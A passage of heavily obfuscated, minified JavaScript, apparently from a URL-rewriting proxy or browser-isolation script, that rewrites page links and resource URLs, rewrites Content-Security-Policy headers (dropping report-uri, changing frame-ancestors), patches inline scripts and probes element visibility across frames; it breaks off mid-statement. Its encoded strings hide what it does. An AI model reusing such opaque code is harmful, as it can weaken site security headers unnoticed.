JI=[{'description':eW(0xb7f),'selectors':eW(0x679)[eW(0x605)]('\x0a')[eW(0xd51)](fT=>fT[eW(0x59d)]())[eW(0x9fa)](fT=>fT[eW(0xb2d)]>0x0),'isVisible':(fT,fx)=>eW(0xa68)!==fx[eW(0x716)](fT)[eW(0xdd4)](eW(0x23a))},{'description':eW(0x99f),'selectors':eW(0xf71)[eW(0x605)]('\x0a')[eW(0xd51)](fT=>fT[eW(0x59d)]())[eW(0x9fa)](fT=>fT[eW(0xb2d)]>0x0),'isVisible':(fT,fx)=>eW(0xa68)!==fx[eW(0x716)](fT)[eW(0xdd4)](eW(0x23a)),'excludeHosts':[eW(0x8f5),eW(0xed0),eW(0xfee)]},{'description':eW(0xdc5),'selectors':eW(0x1e4)[eW(0x605)]('\x0a')[eW(0xd51)](fT=>fT[eW(0x59d)]())[eW(0x9fa)](fT=>fT[eW(0xb2d)]>0x0),'isVisible':(fT,fx)=>{const ea=eW,fF=fx[ea(0x716)](fT);return ea(0xcc6)===fF[ea(0xdd4)](ea(0x9fa))||ea(0xa68)===fF[ea(0xdd4)](ea(0x2e0));}}],Jg=eW(0x7ad),Jz=fT=>{const ev=eW;if(J9['A'][ev(0x1ad)](fT)[ev(0xe7b)][ev(0xfc3)](fT[ev(0x6ca)][ev(0xf3f)],ev(0x765)))return;const fx=fT[ev(0x6ca)][ev(0x690)](ev(0xe74));J9['A'][ev(0x1ad)](fT)[ev(0x677)][ev(0xfc3)](fx,ev(0x93d),ev(0x6b8)),J9['A'][ev(0x1ad)](fT)[ev(0xcbf)][ev(0xfc3)](fT[ev(0x6ca)][ev(0xf3f)],fx),J9['A'][ev(0x1ad)](fT)[ev(0x343)][ev(0xfc3)](fT,ev(0xb3f),async fF=>{const er=ev;if(fF[er(0x5b8)][er(0xcac)]!==Jg)return;fF[er(0x9f8)]();const fN=await(async(fb,fh)=>await Ji(fb,fh))(fT,fF[er(0x5b8)][er(0xca3)]);fF[er(0x53e)][0x0][er(0x715)](fN);});},Ji=async(fT,fx)=>{const ew=eW;await JS(0x64);for(const fb of JI)if((!fb[ew(0xad9)]||!fb[ew(0xad9)][ew(0xaa8)](fh=>fx[ew(0x4ea)](fh)))&&(!fb[ew(0xb64)]||fb[ew(0xb64)][ew(0xaa8)](fh=>fx[ew(0x4ea)](fh))))for(const fh of fb[ew(0xf06)]){let fj=[];try{fj=fT[ew(0x7ea)][ew(0xd2a)](J9['A'][ew(0x1ad)](fT)[ew(0xa07)][ew(0xfc3)](fT[ew(0x6ca)],fh));}catch(fI){}if(fj[ew(0xb2d)]>0x0&&fj[ew(0x3a8)](fg=>!fb[ew(0x7c0)](fg,fT)))return{'isVisible':!0x1,'selector':fh,'description':fb[ew(0x392)]};}const fF=fT[ew(0x7ea)][ew(0xd2a)](J9['A'][ew(0x1ad)](fT)[ew(0xa07)][ew(0xfc3)](fT[ew(0x6ca)],ew(0xfff)))[ew(0xd51)](fg=>async function(fz,fi){const eq=ew;let fa=arguments[eq(0xb2d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:fi[eq(0x3d9)][eq(0xca3)];return await(fv=>(0x0,JW['c'])(fr=>{const M0=eq,fw=new MessageChannel();fw[M0(0xd5b)][M0(0x40d)]=fq=>fr(fq[M0(0x5b8)]),J9['A'][M0(0x1ad)](fi)[M0(0xdad)][M0(0x1ad)][M0(0xfc3)](fv)[M0(0x715)]({'as_key':Jg,'hostname':fa},'*',[fw[M0(0xef0)]]),setTimeout(()=>fr({'isVisible':!0x0}),0xbb8);}))(fz);}(fg,fT));return fF[ew(0xb2d)]>0x0?await(fN=fF,(0x0,JW['c'])((fg,fz)=>{const M1=ew;let fi=0x0;fN[M1(0x242)](fa=>{const M2=M1;fa[M2(0xc8d)](fv=>{const M3=M2;fv[M3(0x7c0)]||fg(fv),++fi===fN[M3(0xb2d)]&&fg({'isVisible':!0x0});})[M2(0xad5)](fz);});})):{'isVisible':!0x0};var fN;},Ja=(fT,fx,fF,fN)=>{const M4=eW,fb=Date[M4(0x6d4)]();if(M4(0xe70)==typeof fN&&fN[M4(0x9b4)](M4(0x3dd))&&!fx){const fj=setInterval(async()=>{const M5=M4;document[M5(0xa30)]()&&(clearInterval(fj),Date[M5(0x6d4)]()-fb<0x1f4&&(Jv(fT)[M5(0x3d9)][M5(0x42a)]=fF));},0x64);return;}const fh=setInterval(async()=>{const M6=M4;fx&&!fx[M6(0x9ad)]||(clearInterval(fh),Date[M6(0x6d4)]()-fb<0x1f4&&(Jv(fT)[M6(0x3d9)][M6(0x42a)]=fF));},0xa);};function Jv(fT){const M7=eW;let fx=fT;for(;fx!==fx[M7(0xbdb)];)fx=fx[M7(0xbdb)];return fx;}function Jr(fT,fx){return(0x0,JW['c'])((fF,fN)=>{const M8=a2u;let fb=0x0;fT[M8(0x242)](fh=>{const M9=M8;fh[M9(0xc8d)](fj=>{const MJ=M9;fx(fj)&&fF(!0x0),++fb===fT[MJ(0xb2d)]&&fF(!0x1);})[M9(0xad5)](fN);});});}function Jw(fT){const Mu=eW;return Mu(0x35b)===fT[Mu(0xdf4)](Mu(0xb44));}const Jq=fT=>!0x0,u0=fT=>!0x0,u1=fT=>(fx=>{const Mf=eW,fF=window[Mf(0x716)](fx);return!(!fF[Mf(0xe93)]||Mf(0xa68)===fF[Mf(0xe93)]);})(fT)&&u6(fT),u2=fT=>(fx=>{const Ml=eW;if(fx[Ml(0xa32)])return!0x0;const fF=window[Ml(0x716)](fx);return!(!fF[Ml(0xe93)]||Ml(0xa68)===fF[Ml(0xe93)]);})(fT)&&u6(fT),u3=eW(0x1003),u4=async(fT,fx)=>u6(fT)&&await(fF=>(0x0,JW['c'])(fN=>{const MW=eW,fb=new MessageChannel();fb[MW(0xd5b)][MW(0x40d)]=fh=>fN(fh[MW(0x5b8)]),J9['A'][MW(0x1ad)](fx)[MW(0xdad)][MW(0x1ad)][MW(0xfc3)](fF)[MW(0x715)]({'as_key':u3},'*',[fb[MW(0xef0)]]),setTimeout(()=>fN(!0x1),0xbb8);}))(fT),u5=fT=>{const MA=eW;if(J9['A'][MA(0x1ad)](fT)[MA(0xe7b)][MA(0xfc3)](fT[MA(0x6ca)][MA(0xf3f)],MA(0x8f0)))return;const fx=fT[MA(0x6ca)][MA(0x690)](MA(0xe74));J9['A'][MA(0x1ad)](fT)[MA(0x677)][MA(0xfc3)](fx,MA(0x93d),MA(0x57d)),J9['A'][MA(0x1ad)](fT)[MA(0xcbf)][MA(0xfc3)](fT[MA(0x6ca)][MA(0xf3f)],fx),J9['A'][MA(0x1ad)](fT)[MA(0x343)][MA(0xfc3)](fT,MA(0xb3f),async fF=>{const Md=MA;if(fF[Md(0x5b8)][Md(0xcac)]!==u3)return;fF[Md(0x9f8)]();const fN=await(async fb=>{const MV=Md,fh=fb[MV(0x6ca)];if(!fh[MV(0x5d8)])return!0x1;if([{'tagName':'a','checker':Jq},{'tagName':MV(0xdb6),'checker':u0},{'tagName':MV(0xdb2),'checker':u1},{'tagName':MV(0x104e),'checker':u2}][MV(0xaa8)](fI=>{const MP=MV;let {tagName:fg,checker:fz}=fI;const fi=Array[MP(0xd2a)](fh[MP(0x5d8)][MP(0xaa4)](fg))[MP(0x9fa)](fa=>!Jw(fa))[MP(0xdac)](fa=>fz(fa));return fi&&J4['A'][MP(0x884)](MP(0xbfe)[MP(0x8b3)](fg)),fi;}))return!0x0;const fj=[{'tagName':MV(0xfff),'checker':u4}][MV(0xd51)](fI=>{const Mo=MV;let {tagName:fg,checker:fz}=fI;return Jr(Array[Mo(0xd2a)](fh[Mo(0x5d8)][Mo(0xaa4)](fg))[Mo(0x9fa)](fi=>!Jw(fi))[Mo(0xd51)](fi=>fz(fi,fb)[Mo(0xc8d)](fa=>(fa&&J4['A'][Mo(0x884)](Mo(0xbfe)[Mo(0x8b3)](fg)),fa))),fi=>fi);});return await Jr(fj,fI=>fI);})(fT);fF[Md(0x53e)][0x0][Md(0x715)](fN);});},u6=fT=>{const Ms=eW,fx=fb=>{const MX=a2u,fh=window[MX(0x716)](fb);return MX(0xa68)!==fh[MX(0x23a)]&&MX(0x9ea)===fh[MX(0xebe)]&&parseFloat(fh[MX(0x96f)])>0.2;};if(!fx(fT))return!0x1;const fF=fT[Ms(0xdee)]();if(fF[Ms(0x67d)]<0xa||fF[Ms(0xbff)]<0xa)return!0x1;let fN=fT[Ms(0xa7d)];for(;fN;){if(!fx(fN))return!0x1;fN=fN[Ms(0xa7d)];}return!0x0;};var u7=f(0x143c);const u8=async fT=>{const MS=eW;let {url:fx,target:fF,windowFeatures:fN}=fT;const fb=await J9['A'][MS(0x1ad)](window)[MS(0xea2)][MS(0xfc3)](window,fx,{'credentials':MS(0xe78)});let fh;fh=fb['ok']?await fb[MS(0x50a)]():(0x0,J0['EW'])(fx)?(0x0,J0['sH'])(fx)[MS(0xfda)]:fx,Jj(window,MS(0xcd3),MS(0x52c),{'target':fF,'windowFeatures':fN,'url':fh});},u9=fT=>{const MO=eW;let {target:fx,windowFeatures:fF,url:fN}=fT;const fb=J9['A'][MO(0x1ad)](window)[MO(0x336)][MO(0xfc3)](window,fN,null!=fx?fx:MO(0xdb9),fF);Ja(window,fb,fN,fF);};var uJ=f(0x1791);function uu(fT){const Mm=eW,fx=Object[Mm(0xfc1)](null),fF=fT[Mm(0x605)](';');for(const fb of fF){var fN;const fh=fb[Mm(0x59d)]();if(!fh)continue;const fj=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Mm(0x55b)](fh);if(!fj||!fj[Mm(0xa83)])continue;const fI=uf(fj[Mm(0xa83)][Mm(0x93d)]),fg=(null!==(fN=fj[Mm(0xa83)][Mm(0x841)])&&void 0x0!==fN?fN:'')[Mm(0x59d)]();if(!fg){fx[fI]=[];continue;}const fz=fg[Mm(0x605)](/[\t\n\r\f ]+/),fi=[],fa=new Set();for(const fv of fz){const fr=fv[Mm(0x59d)]();fr&&(fa[Mm(0x6fe)](fr)||(fa[Mm(0x517)](fr),fi[Mm(0x7b4)](fr)));}if(fx[fI]){const fw=fx[fI],fq=[],l0=new Set();for(const l1 of[...fw,...fi])l0[Mm(0x6fe)](l1)||(l0[Mm(0x517)](l1),fq[Mm(0x7b4)](l1));fx[fI]=fq;}else fx[fI]=fi;}return{'directives':fx};}function uf(fT){const ML=eW;return fT[ML(0x59d)]()[ML(0xc83)]();}function ul(fT){const ME=eW,fx=[];for(const [fF,fN]of Object[ME(0x39c)](fT[ME(0x9bc)])){const fb=uf(fF);fN&&0x0!==fN[ME(0xb2d)]?fx[ME(0x7b4)](''[ME(0x8b3)](fb,'\x20')[ME(0x8b3)](fN[ME(0x911)]('\x20'))):fx[ME(0x7b4)](fb);}return fx[ME(0x911)](';\x20');}function uW(fT){const MU=eW,fx=fT[MU(0x9bc)][MU(0x7d7)]||fT[MU(0x9bc)][MU(0x516)];if(!fx||0x0===fx[MU(0xb2d)])return null;for(const fF of fx){const fN=fF[MU(0x8ba)](/^["']?nonce-([^'"\s]+)["']?$/);if(fN)return fN[0x1];}return null;}function uA(fT,fx){const Me=eW,fF=fx[Me(0x8ba)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(fF&&(0x0,J0['Vp'])(fT)){let fN=J1['A'][Me(0x7ab)][Me(0xd27)](/^https?:\/\//,'');return(0x0,JD['az'])(fT,J1['A'][Me(0x7ab)])&&(fN=/^\d+\./i[Me(0x212)](fN)?fN[Me(0xd27)](/^\d+\./,'*.'):'*.'+fN),[fN,J0['qF'],fT[Me(0x538)],(0x0,J0['rI'])(fF[0x1],fT[Me(0x538)]),''][Me(0x911)]('/');}return fx[Me(0x8ba)](/^(?:https?:\/\/)?\*$/)?'*':fx;}function ud(fT,fx){const MM=eW;if(!(0x0,J0['Vp'])(fT))throw new Error(MM(0x509)[MM(0x8b3)](fT));if(!fx||0x0===fx[MM(0xb2d)])return;const fF=function(fj){const MC=MM;return fj[MC(0x605)](',')[MC(0xd51)](fI=>fI[MC(0x59d)]())[MC(0x9fa)](fI=>fI[MC(0xb2d)]>0x0)[MC(0xd51)](uu);}(fx);if(0x0===fF[MM(0xb2d)])return;const fN=fF[MM(0xd51)](fj=>function(fI,fg){const Mn=MM,fz={'directives':Object[Mn(0xce7)](Object[Mn(0x39c)](fg[Mn(0x9bc)])[Mn(0xd51)](fi=>{let [fa,fv]=fi;const fr=function(fw){const Mc=a2u,fq={'frame-ancestors':function(l0){const Mt=a2u;return(0x0,J0['Vp'])(fI)&&fI[Mt(0x3d4)]?[Mt(0xbce)+fI[Mt(0x538)]]:l0[Mt(0xd51)](l1=>uA(fI,l1));},'block-all-mixed-content':function(l0){const MD=a2u;return J1['A'][MD(0x884)]?null:[...l0];},'report-uri':()=>null};return fq[fw]?fq[fw]:fw[Mc(0x4ea)](Mc(0xfcd))?l0=>(J1['A'][Mc(0x884)]?l0[Mc(0xd51)](l1=>Mc(0x1ba)===l1?Mc(0xeba):l1):[...l0])[Mc(0xd51)](l1=>uA(fI,l1)):null;}(fa);return fr?[fa,fr(fv)]:[fa,[...fv]];})[Mn(0x9fa)](fi=>{let [,fa]=fi;return null!=fa;}))};return 0x0===Object[Mn(0xae1)](fz[Mn(0x9bc)])[Mn(0xb2d)]?null:fz;}(fT,fj))[MM(0x9fa)](fj=>null!=fj),fb=fN[MM(0xd51)](uW)[MM(0xdac)](fj=>null!=fj),fh=function(fj){const MZ=MM;return fj[MZ(0xd51)](ul)[MZ(0x911)](',\x20');}(fN);return{'protectedHeader':fh,'scriptNonce':fb};}const uV=[],uP={};function uo(fT,fx){const MQ=eW;if(uV[MQ(0x9b4)](fx))return;const fF=fT[MQ(0xd37)][MQ(0x7a7)](fT,fx);if(fF){if(!fF[MQ(0x359)])return;if(fF[MQ(0x1ad)]||fF[MQ(0xae6)])return;}try{if(fx[MQ(0x8ba)](/^\d+$/))return;uP[fx]=fT[fx],fT[MQ(0xd37)][MQ(0x311)](fT,fx,{'get':function(){const Mp=MQ,fN=uP[fx];if(void 0x0===fN){const fb=(0x0,Jl['md'])(fx),fh=J9['A'][Mp(0x1ad)](fT)[Mp(0x4a6)][Mp(0xfc3)](fT[Mp(0x6ca)],Mp(0x531)[Mp(0x8b3)](fb,'\x22]'));if(fh)return fh[Mp(0x996)];const fj=J9['A'][Mp(0x1ad)](fT)[Mp(0xa07)][Mp(0xfc3)](fT[Mp(0x6ca)],'#'+fb);if(0x1===fj[Mp(0xb2d)])return fj[0x0];if(fj[Mp(0xb2d)]>0x1)return fj;}return fN;},'set':function(fN){return uP[fx]=fN;},'configurable':!0x0});}catch(fN){return void J4['A'][MQ(0x884)](MQ(0x84c),fN[MQ(0xc0b)]());}uV[MQ(0x7b4)](fx);}const uX=eW(0xb3c)[eW(0x8b3)](eW(0xe33),eW(0xfc5));var us=f(0x19dd);function uS(fT,fx,fF,fN,fb){const MR=eW;return fx?fx[MR(0x605)]('\x20')[MR(0xd51)](fh=>(0x0,J0['EW'])(fh)?fh:(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fh,'kind':J0['MN'][MR(0x4c7)],'baseUrl':fF,'endpoint':fN||J1['A'][MR(0x7ab)],'key':fb||(0x0,us['x'])()}))[MR(0x911)]('\x20'):fx;}function uO(fT){const My=eW;return fT?fT[My(0x605)]('\x20')[My(0xd51)](fx=>(0x0,J0['EW'])(fx)?(0x0,J0['sH'])(fx)[My(0xfda)]:fx)[My(0x911)]('\x20'):fT;}var um=f(0xbc6);function uL(fT){const MB=eW,fx=[],fF=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let fN;for(;null!==(fN=fF[MB(0x55b)](fT,{'shouldUseOrigin':!0x0}));){const fb=fN[0x1][MB(0x59d)]();if(fb[MB(0x9b4)]('\x20')){const fh=fb[MB(0x605)]('\x20');fx[MB(0x7b4)]({'url':fh[0x0],'size':fh[0x1]});}else fx[MB(0x7b4)]({'url':fb});}return fx;}const uE=fT=>{const Mk=eW;let {protectUrlContext:fx,srcset:fF,endpoint:fN,key:fb,kind:fh,baseUrl:fj,urlFilter:fI}=fT;return uL(fF)[Mk(0xd51)](fg=>{const MK=Mk;let fz;return fz=fI&&!fI(fg[MK(0x1b1)])?fg[MK(0x1b1)]:(0x0,J0['Wq'])({'protectUrlContext':fx,'url':fg[MK(0x1b1)],'key':fb,'kind':fh,'endpoint':fN,'baseUrl':fj}),fg[MK(0xf58)]?''[MK(0x8b3)](fz,'\x20')[MK(0x8b3)](fg[MK(0xf58)]):fz;})[Mk(0x911)](',\x20');},uU=fT=>uL(fT)[eW(0xd51)](fx=>{const MH=eW,fF=(0x0,J0['EW'])(fx[MH(0x1b1)])?(0x0,J0['sH'])(fx[MH(0x1b1)])[MH(0xfda)]:fx[MH(0x1b1)];return fx[MH(0xf58)]?''[MH(0x8b3)](fF,'\x20')[MH(0x8b3)](fx[MH(0xf58)]):fF;})[eW(0x911)](',\x20');function uM(fT){const MG=eW;var fx;let {_window:fF=window,protectUrlContext:fN,html:fb,docBaseUrl:fh,idFilter:fj,urlFilter:fI,attributeFilter:fg}=fT;if(!fb)return fb;if(fb=fb[MG(0xc0b)](),!fb[MG(0x9b4)]('<'))return fb;fb[MG(0x9b4)](MG(0x70e))&&(fb=J9['A'][MG(0x1ad)](fF)[MG(0xab5)][MG(0xfc3)](fb,/<noscript>.*?<\/noscript>/g,''));const fz=new fF[(MG(0x264))](),fi=J9['A'][MG(0x1ad)](fF)[MG(0x297)][MG(0xfc3)](fz,fb,MG(0x100d)),fa=fi[MG(0xdef)](MG(0xdc7)),fv=(null==fa?void 0x0:fa[MG(0xdf4)](MG(0x42a)))||fh||J9['A'][MG(0x1ad)](fF)[MG(0xc48)][MG(0x1ad)][MG(0x492)](fF[MG(0x6ca)]);uC({'_window':fF,'protectUrlContext':fN,'node':fi,'baseUrl':fv,'idFilter':fj,'urlFilter':fI,'attributeFilter':fg});const fr=J9['A'][MG(0x1ad)]()[MG(0x4a6)][MG(0xfc3)](fi,MG(0xa5a));fr&&fr[MG(0x742)](),J9['A'][MG(0x1ad)](fF)[MG(0xa07)][MG(0xfc3)](fi,MG(0x897))[MG(0x242)](fq=>{uo(fF,fq['id']);});let fw='';return fb[MG(0x9b4)](MG(0xc4f))?fw=fi[MG(0x3c0)][MG(0x710)]:fb[MG(0x9b4)](MG(0xa44))&&fb[MG(0x9b4)](MG(0x423))?fw=fi[MG(0xf3f)][MG(0x710)]+fi[MG(0x5d8)][MG(0x710)]:fb[MG(0x9b4)](MG(0xa44))&&!fb[MG(0x9b4)](MG(0x92e))?fw=fi[MG(0xf3f)][MG(0x710)]:fb[MG(0x9b4)](MG(0x423))?(J9['A'][MG(0x1ad)]()[MG(0xd1a)][MG(0x1ad)][MG(0xfc3)](fi[MG(0xf3f)])&&(fw+=fi[MG(0xf3f)][MG(0x710)]),fw+=fi[MG(0x5d8)][MG(0x710)]):fw=J9['A'][MG(0x1ad)]()[MG(0xd1a)][MG(0x1ad)][MG(0xfc3)](fi[MG(0xf3f)])+J9['A'][MG(0x1ad)]()[MG(0xd1a)][MG(0x1ad)][MG(0xfc3)](fi[MG(0x5d8)]),MG(0xcc1)===(null===(fx=fi[MG(0xa8b)])||void 0x0===fx?void 0x0:fx[MG(0x93d)])&&(fw=MG(0x562)+fw),fw;}function uC(fT){const MY=eW;let {_window:fx=window,protectUrlContext:fF,node:fN,baseUrl:fb,idFilter:fh,urlFilter:fj,attributeFilter:fI}=fT;fN instanceof fx[MY(0xe19)][MY(0x5c4)]&&(function(fg){const MT=MY;let {protectUrlContext:fz,node:fi,baseUrl:fa,_window:fv=window,idFilter:fr,urlFilter:fw,attributeFilter:fq}=fg;if(!(fi instanceof fv[MT(0xe19)][MT(0x81c)]))return;const l0=ll=>(!fr||fr(ll))&&!(0x0,Jl['_'])(ll)&&!ll[MT(0x9b4)](MT(0x103f)),l1=ll=>(!fw||fw(ll))&&!(0x0,J0['EW'])(ll),l2=ll=>(!fq||fq(ll))&&!(0x0,Jl['_'])(ll),l3=fi[MT(0x7a1)][MT(0xc83)]();if(MT(0x104e)===l3||MT(0x54e)===l3){const ll=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0xa32));ll&&l1(ll)&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0xa32),(0x0,J0['Wq'])({'protectUrlContext':fz,'url':ll,'kind':J0['MN'][MT(0x4c7)],'baseUrl':fa,'endpoint':J1['A'][MT(0x7ab)]}));const lW=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0xb60));lW&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0xb60),uE({'protectUrlContext':fz,'srcset':lW,'endpoint':J1['A'][MT(0x7ab)],'baseUrl':fa,'urlFilter':fw}));const lA=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0xd25));lA&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0xd25),uS(fz,lA,fa));}else{if(MT(0x389)===l3){const ld=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0xa32));if(ld)l1(ld)&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0xa32),(0x0,J0['Wq'])({'protectUrlContext':fz,'url':ld,'kind':J0['MN'][MT(0x5fa)],'baseUrl':fa,'endpoint':J1['A'][MT(0x7ab)]}));else{let lV=J9['A'][MT(0x1ad)](fv)[MT(0xd1a)][MT(0x1ad)][MT(0xfc3)](fi);lV&&(lV=J9['A'][MT(0x1ad)](fv)[MT(0xab5)][MT(0xfc3)](lV,/\bwindow\.location\b/g,MT(0xcee)),J9['A'][MT(0x1ad)](fv)[MT(0xd1a)][MT(0xae6)][MT(0xfc3)](fi,lV)),lV[MT(0x9b4)](MT(0x9aa))&&(lV=J9['A'][MT(0x1ad)](fv)[MT(0xab5)][MT(0xfc3)](lV,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,MT(0xe48)),J9['A'][MT(0x1ad)](fv)[MT(0xd1a)][MT(0xae6)][MT(0xfc3)](fi,lV)),(0x0,J0['Gy'])(fz)||(0x0,J0['Vp'])(fz)||!(MT(0xa72)in fz)||MT(0x900)!==fz[MT(0xa72)]||(lV[MT(0x9b4)](MT(0xb9a))&&(lV=J9['A'][MT(0x1ad)](fv)[MT(0xab5)][MT(0xfc3)](lV,MT(0xb9a),MT(0xf3d)),J9['A'][MT(0x1ad)](fv)[MT(0xd1a)][MT(0xae6)][MT(0xfc3)](fi,lV)),lV[MT(0x9b4)](MT(0xfc8))&&(lV=J9['A'][MT(0x1ad)](fv)[MT(0xab5)][MT(0xfc3)](lV,MT(0xfc8),MT(0xa91)),J9['A'][MT(0x1ad)](fv)[MT(0xd1a)][MT(0xae6)][MT(0xfc3)](fi,lV)),lV[MT(0x9b4)](MT(0x23b))&&lV[MT(0x9b4)](MT(0x253))&&(lV=J9['A'][MT(0x1ad)](fv)[MT(0xab5)][MT(0xfc3)](lV,MT(0x23b),MT(0xf38)),lV=J9['A'][MT(0x1ad)](fv)[MT(0xab5)][MT(0xfc3)](lV,MT(0xb25),MT(0xe2b)),lV[MT(0x9b4)](MT(0xf5f))?lV+=MT(0x848):lV+=MT(0x54b),J9['A'][MT(0x1ad)](fv)[MT(0xd1a)][MT(0xae6)][MT(0xfc3)](fi,lV)));}}else{if(MT(0x988)===l3){var l4;const lP=null===(l4=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0x5fc)))||void 0x0===l4?void 0x0:l4[MT(0xc83)](),lo=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0x42a)),lX=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,'as');if(lo&&l1(lo)){const ls=MT(0x567)===lP||MT(0xb30)===lP&&MT(0x9fe)===lX?J0['MN'][MT(0x194)]:MT(0xb30)===lP&&MT(0x389)===lX?J0['MN'][MT(0x5fa)]:J0['MN'][MT(0x4c7)];J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x42a),(0x0,J0['Wq'])({'protectUrlContext':fz,'url':lo,'kind':ls,'baseUrl':fa,'endpoint':J1['A'][MT(0x7ab)]}));}}else{if(MT(0xfff)===l3){const lS=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0xa32));if(lS&&lS[MT(0xb2b)](MT(0xbe0))){const lm=un(lS,fz,fv);J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0xa32),lm);}else lS&&l1(lS)&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0xa32),(0x0,J0['Wq'])({'protectUrlContext':fz,'url':lS,'kind':J0['MN'][MT(0x46b)],'baseUrl':fa,'endpoint':J1['A'][MT(0x7ab)]}));const lO=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0x475));if(lO){const lL=(0x0,J0['Wq'])({'protectUrlContext':fz,'url':J1['A'][MT(0x7ab)]+MT(0xcc3),'kind':J0['MN'][MT(0x5fa)],'baseUrl':fa,'endpoint':J1['A'][MT(0x7ab)]});lO[MT(0x9b4)](lL)?J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x475),uM({'_window':fv,'protectUrlContext':fz,'html':lO,'docBaseUrl':fa})):J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x475),MT(0x4a3)[MT(0x8b3)](uX,MT(0x3d3))[MT(0x8b3)](lL,MT(0x8b4))[MT(0x8b3)]((0x0,us['x'])()['id'],MT(0x9d0))+uM({'_window':fv,'protectUrlContext':fz,'html':lO,'docBaseUrl':fa}));}}else{if('a'===l3){const lE=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0x42a));lE&&l1(lE)&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x42a),(0x0,J0['Wq'])({'protectUrlContext':fz,'url':lE,'kind':J0['MN'][MT(0xe28)],'baseUrl':fa,'endpoint':J1['A'][MT(0x7ab)]}));const lU=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0x713));MT(0xe70)==typeof lU&&lU[MT(0x9b4)](MT(0x9a1))&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x713),MT(0x2fb)[MT(0x8b3)](btoa(lU),MT(0x36e)));const lM=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0x25b));MT(0xe70)!=typeof lM||(0x0,J0['Gy'])(fz)||(J9['A'][MT(0x1ad)](fv)[MT(0x9a2)][MT(0xfc3)](fi,MT(0x25b)),J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x27b)+(0x0,Jl['md'])(MT(0x25b)),lM));}else{if(MT(0x4d7)===l3){const lC=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0xa32));lC&&l1(lC)&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0xa32),(0x0,J0['Wq'])({'protectUrlContext':fz,'url':lC,'kind':J0['MN'][MT(0x4c7)],'baseUrl':fa,'endpoint':J1['A'][MT(0x7ab)]}));const ln=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0xb9f));ln&&l1(ln)&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0xb9f),(0x0,J0['Wq'])({'protectUrlContext':fz,'url':ln,'kind':J0['MN'][MT(0x4c7)],'baseUrl':fa,'endpoint':J1['A'][MT(0x7ab)]}));}else{if(MT(0x7df)===l3){const lD=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0xa32));lD&&l1(lD)&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0xa32),(0x0,J0['Wq'])({'protectUrlContext':fz,'url':lD,'kind':J0['MN'][MT(0x4c7)],'baseUrl':fa,'endpoint':J1['A'][MT(0x7ab)]}));}else{if(MT(0xcc7)===l3){const lc=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0x2a4)),lZ=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0x822));lc&&l1(lc)&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x2a4),(0x0,J0['Wq'])({'protectUrlContext':fz,'url':lc,'kind':MT(0xdb9)===lZ?J0['MN'][MT(0xe28)]:J0['MN'][MT(0x46b)],'baseUrl':fa,'endpoint':J1['A'][MT(0x7ab)]})),lZ&&![MT(0xdb9),MT(0xfb9),MT(0x3c3),MT(0x4fc)][MT(0x9b4)](lZ)&&l0(lZ)&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x822),(0x0,Jl['md'])(lZ));}else{if(MT(0x569)===l3||'g'===l3){const lQ=[MT(0x1026),MT(0x928),MT(0xf2b),MT(0x9fa),MT(0xd81),MT(0xbf1),MT(0xece),MT(0xc1e)];for(const lR of lQ){const ly=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,lR);if(ly){const 